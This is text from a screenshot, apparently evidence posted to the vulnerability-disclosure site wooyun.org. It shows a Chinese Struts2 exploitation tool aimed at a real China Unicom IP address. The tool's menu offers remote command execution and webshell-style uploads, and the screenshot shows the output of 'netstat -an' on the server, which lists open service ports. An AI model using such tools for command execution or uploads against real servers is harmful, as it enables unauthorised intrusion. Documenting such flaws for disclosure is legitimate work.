 211.91.224.232/pageTemplateCard!pageTemplate.action
Google <Ctrl+K>
XSS'OR 登录企业邮箱 site:pan.baidu.com st...
主页 | 帮助 | 收
China
unicom中国联通
沃爱彩信
模版明信片 DIY明信片 动态明信片
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://211.91.224.232/pageTemplateCard!pageTemplate.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令： netstat -an 执行 回显
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:11211 0.0.0.0:0 LISTENING
TCP 0.0.0.0:11211 0.0.0.0:0 LISTENING
www.wooyun.org